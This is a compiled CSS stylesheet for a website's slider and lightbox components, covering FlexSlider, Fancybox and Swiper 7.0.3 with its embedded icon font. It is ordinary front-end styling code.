/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > *, .fancybox-share #sub-banner-container .sub-banner__heading, #sub-banner-container .fancybox-share .sub-banner__heading { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

